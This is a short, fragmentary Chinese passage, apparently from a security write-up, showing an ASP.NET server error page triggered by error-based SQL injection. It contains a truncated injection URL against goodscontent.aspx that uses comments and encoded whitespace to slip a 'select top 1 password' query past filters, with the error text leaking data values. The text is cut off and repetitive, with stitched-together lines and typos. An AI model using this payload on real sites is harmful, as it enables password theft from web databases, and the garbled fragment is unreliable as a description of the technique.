 在将 varchar 值 'cx 22' 转换成
goodscontent.aspx?gid=--/*%0A(select%0Btop%0B1%0Bpassword%0Bfro
“/”应用程序中的服务器错误。
在将 varchar 值 'cx 2' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varcha 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
Ots安全
先知社区